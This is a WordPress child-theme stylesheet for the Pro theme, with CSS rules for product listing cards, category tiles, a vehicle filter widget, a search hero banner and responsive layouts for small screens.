Description: Make all of your modifications to Pro in this child theme.
Version: 1.0.0
Template: pro

*/

.desc-bottom {
	
}

.cus-p-item .p-image img {
    object-fit: contain;
    background: white;
}

.in-stock {
	color: #41BD48 !important;
}

.quantity {
	display: contents !important;
}
.page-motor .wpce-filter-widget-inner .wpce-field {
	margin: 0 2% 1rem !important;border-radius: 5px;width: 29.333333% !important;align-items: center;justify-content: center;text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	flex-wrap: wrap;
}
.page-motor .wpce-filter-widget-inner .wpce-field-buttons {width: 100% !important;}
.page-motor .wpce-filter-widget-inner.wpce-widget-buttons-2 .wpce-field-buttons input[type="submit"] {
	font-weight: bold;display: inline-block;background: #f7b023;border: solid 2px #c68f20;height: auto;padding: .3rem 2rem;
}
.page-motor .wpce-filter-widget-inner .wpce-field label {display: block !important;text-align: left;}
.page-motor .wpce-filter-widget-inner .wpce-field select {background: #333333;color: white;border: solid 1px #f7b023;height: 50px !important;}

/* style list categories */
.cat_section {margin: 1rem 0;flex-wrap: wrap;justify-content: flex-start;padding-bottom: 1rem;border-bottom: 1px solid #d3d3d3;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	-ms-flex-pack: start;
}
.cat_section img {display: block;margin: 0 auto;}
.cat_infos {margin: 0 2% 1rem;border-radius: 5px;padding-top: 1rem;width: 46%;align-items: center;justify-content: center;border: 1px solid #d3d3d3;text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}
.cat_infos img {max-width: 90%;max-height: 120px;object-fit: cover}
.cat_infos .cat_title {margin: 1.5rem 1rem;padding: 0 .5rem;font-size: 18px;font-weight: bold;line-height: 20px;color: #223e92;}

/* style for custom result page - 20/02/2021 */
.clearfix::after {display: block;clear: both;content: "";}
.cus-p-item {border:1px solid #e1e1e1;height: 180px;max-height: 220px;margin-bottom: 32px;}
.cus-p-item .p-image {width: 20%;float: left;border-right: 1px solid #e1e1e1;height: 100%;}
.cus-p-item .p-image img {max-width:100%;object-fit: cover;height: 100%;}
.cus-p-item .p-entry {width: 80%; float:right;padding: 10px;position: relative;height: 100%;background: #ffffff;}
.cus-p-item .p-infos {width: 70%;height: 100%;padding: 10px;}
.cus-p-item .p-infos h4 {font-size:100%;line-height: 1.25;letter-spacing: 0.3px;white-space: nowrap;overflow: hidden;margin:8px 0 16px;
	text-overflow: ellipsis;
	transition: color 0.3s ease;
	-webkit-transition: color 0.3s ease;
}
.cus-p-item .p-infos h4 a {color: #272727;}
.cus-p-item .p-infos h4 a:hover {color: rgb(195,158,66);}
.cus-p-item .p-infos .desc {
	overflow: hidden;
	color: black !important; 
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.cus-p-item .p-infos .desc h6 {margin: 0 0 8px;}
.cus-p-item .p-shopping {width: 30%;height:100%;position: absolute;top: 0;right: 0;padding: 10px;background: #e9118b;text-align: center;}
.cus-p-item .p-shopping span {display: block;}
.cus-p-item .p-shopping span.p-price {
	width: 80%;
	margin: 0 auto 8px;
    border-radius: 4px 4px 4px 4px;
    padding: 0.64em 0.64em 0.64em 0.64em;
    font-family: inherit;
    font-size: 1.3em;
    font-style: normal;
    font-weight: 700;
    line-height: 1;
    letter-spacing: 0em;
    text-transform: none;
    color: #121212;
    background-color: white;
}
.cus-p-item .p-shopping span.p-old-price {
	margin: 0 0 8px;
    font-family: inherit;
    font-size: 1em;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 0em;
    text-decoration: line-through;
    text-transform: none;
    color: rgb(47,47,47);
    background-color: #e9118b;
}

.p-shopping span.p-status {
	display: none;
	font-size: 1.2em;
    font-style: normal;
    font-weight: 400;
    line-height: 1.7;
    letter-spacing: 0em;
    text-align: center;
    text-transform: none;
    color: rgb(174,31,36);
    background-color: #e9118b;
}

.desc-bottom span.p-status {
	font-size: 1.2em;
    font-style: normal;
    font-weight: 400;
    line-height: 1.7;
    letter-spacing: 0em;
    text-align: center;
    text-transform: none;
    color: rgb(174,31,36);
    background-color: #e9118b;
	position: absolute;
	right: 0;
	top: 0;
}
.cus-p-item .p-shopping .p-add-to-cart {
	color: #ffffff;position: absolute;bottom: 15px;left: 10px;right: 10px;text-align: center;
	border-color: rgb(60,76,85);
	background-color: rgb(60,76,85);
	text-shadow: 0 0.075em 0.075em rgb(0 0 0 / 50%);
	border-radius: 100em;
	padding: .45em .5em .575em;
}
.cus-p-item .p-shopping .p-add-to-cart::before {
	content: " ";
	font-family: "FontAwesome" !important;
	font-style: normal !important;
	font-weight: normal !important;
	text-decoration: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.p-sku {
	color: black;
	font-weight: 700;
	background: #dadada;
	border-radius: 20px;
	padding: 2px 8px 2px 8px;
	line-height: 1.4;
}

.p-shopping .p-sku {
	display: none;
}

.desc-bottom {
	position: absolute;
	bottom: 10px;
	width: auto;
}
.cus-p-item .p-image img {
    object-fit: cover !important;
    background: white;
}

.x-pagination {margin-bottom: 30px;}

@media (min-width: 551px) {
	.cat_infos {margin: 0 1% 1rem;width: 23%;}
}

@media (min-width: 801px) {
	
	.cat_infos {margin: 0 1% 1rem;width: 14.66666666667%;}
}

@media screen and (max-width: 480px)
{
		.p-shopping span.p-status {
		display: block;
		font-size: 1.2em;
		font-style: normal;
		font-weight: 400;
		line-height: 1.7;
		letter-spacing: 0em;
		text-align: center;
		text-transform: none;
		color: rgb(174,31,36);
		background-color: #e9118b;
	}
	.p-shopping .p-sku {
		display: block;
	}
	
	.desc-bottom {display: none;}
	.cus-p-item {height: auto;max-height: initial; width: 100% !important;}
	.cus-p-item .p-image, .cus-p-item .p-entry {width: 100%;float: none;height: auto;}
	.cus-p-item .p-image {border-right: none;}
	.cus-p-item .p-image img {width: 100%; justify-self: center; height: auto; }
	.cus-p-item .p-infos, .cus-p-item .p-shopping {width: 100%;height: auto;}
	.cus-p-item .p-shopping {position: relative;top: auto;right: auto;}
	.cus-p-item .p-shopping .p-add-to-cart {position: relative;display: block;bottom: auto;left: auto;right: auto;}
	.woocommerce-result-count, .woocommerce-ordering {margin-left: 4.5%;}
}

@media screen and (max-width:767px) {
	.p-shopping span.p-status {
		display: block;
		font-size: 1.2em;
		font-style: normal;
		font-weight: 400;
		line-height: 1.7;
		letter-spacing: 0em;
		text-align: center;
		text-transform: none;
		color: rgb(174,31,36);
		background-color: transparent;
	}
	.p-shopping .p-sku {
		display: block;
	}
	
	.desc-bottom {display: none;}
	.cus-p-item {margin-right: 3.5%; height: auto;max-height: initial; width: 45%; float: left;}
	.cus-p-item .p-image, .cus-p-item .p-entry {width: 100%;float: none;height: auto;}
	.cus-p-item .p-image {border-right: none;}
	.cus-p-item .p-image img {width: 100%; justify-self: center; height: auto; }
	.cus-p-item .p-infos, .cus-p-item .p-shopping {width: 100%;height: auto;}
	.cus-p-item .p-shopping {position: relative;top: auto;right: auto;}
	.cus-p-item .p-shopping .p-add-to-cart {position: relative;display: block;bottom: auto;left: auto;right: auto;}
	.woocommerce-result-count, .woocommerce-ordering {margin-left: 4.5%;}
}

.p-time, .p-date {
	margin-top: 1.25em !important;
	color: white !important;
}

.p-time {
	margin-top: 0 !important;
}

.p-title {
	font-size: 180% !important;
}

.flex {
	display: flex;
	gap: 3em;
	justify-self: center;
}

.flex-reverse {
	flex-direction: row-reverse;
}

.search-hero {
	margin: 0px;
	padding: 80px 0px 70px 0px;
	background-color: transparent;
	z-index: 1;
	transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
	display: block;
	position: relative;
}

.search-hero--background {
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: inherit;
	pointer-events: none;
	z-index: -1;
}

.search-hero--background_lower {
	background-image: url(/wp-content/uploads/cityguide-footer-top-1.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	z-index: 1;
	overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: inherit;
    pointer-events: none;
}

.search-hero--background_upper {
	background-color: rgb(233 17 139 / 54%);
	z-index: 2;
	overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: inherit;
    pointer-events: none;
}

.search-hero--text {
	z-index: auto;
	margin-left: auto;
	margin-right: auto;
	padding: 1px;
	font-size: 1em;
	background-color: transparent;
	transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
	max-width: 1200px;
	width: 88%;
	display: flex;
	position: relative;
	flex-flow: row nowrap;
	justify-content: center;
	align-items: stretch;
	min-width: 0;
	height: auto;
	min-height: 0;
	max-height: none;
	border: 0;
	border-radius: 0;
}

.search-hero--text-inner {
	flex-direction: row;
	justify-content: flex-start;
	align-items: stretch;
	align-content: stretch;
	margin: calc(((1rem / 2) + 1px) * -1) calc(((1rem / 2) + 1px) * -1);
	display: flex;
	flex-wrap: wrap;
	flex-grow: 1;
	flex-shrink: 1;
	flex-basis: auto;
	min-width: 0;
	min-height: 0;
}

.search-hero--text-inner--column {
	flex-basis: calc(100% - 1rem);
	flex-grow: 1;
	margin: calc(1rem / 2) calc(1rem / 2);
	z-index: auto;
	font-size: 1em;
	background-color: transparent;
	transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
	flex-grow: 0;
    flex-shrink: 1;
    flex-basis: auto;
    display: block;
    position: relative;
    width: auto;
    min-width: 0;
    max-width: 100%;
    height: auto;
    min-height: 0;
    max-height: none;
    margin: 0;
    border: 0;
    border-radius: 0;
    padding: 0;
}

.search-hero--text-inner--column-content {
	font-size: 1em;
    background-color: transparent;
    transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
}

.search-hero--text-inner--column-content_double {
	display: -webkit-flex;
	display: flex;
}

.search-hero--text-inner--column-content_triple {
	display: block;
	-webkit-flex-grow: 1;
    flex-grow: 1;
    min-width: 1px;
    max-width: 100%;
}

.search-hero--text-inner--column-content_quint {
	font-family: inherit;
    font-size: 3em;
    font-style: normal;
    font-weight: 800;
    line-height: 1.4;
    letter-spacing: 0.03em;
    margin-right: calc(0.03em * -1);
    text-transform: none;
    color: rgb(255,255,255);
    text-shadow: 1px 1px 8px rgb(0 0 0 / 47%);
    transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
}

.bg-white {
	background-color: white !important;
	padding-top: 50px;
	justify-content: center;
	margin: calc(((2rem / 2) + 1px) * -1) calc(((2rem / 2) + 1px) * -1);
}

.inner-container {
	margin: calc(2rem / 2) calc(2rem / 2);
}